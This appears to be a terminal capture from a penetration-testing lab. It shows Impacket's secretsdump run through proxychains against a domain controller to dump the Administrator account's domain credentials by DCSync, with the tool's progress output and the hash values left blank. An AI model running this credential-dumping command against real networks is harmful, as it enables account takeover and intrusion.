 [★]$ sudo proxychains secretsdump.py -just-dc-user Administrator INLANEFREIGHT/ @172.16.6.3
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
Password:
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.6.3:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.6.3:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.6.3:49667  ...  OK
Administrator:
[*] Kerberos keys grabbed
Administrator:
Administrator:
Administrator:
[*] Cleaning up...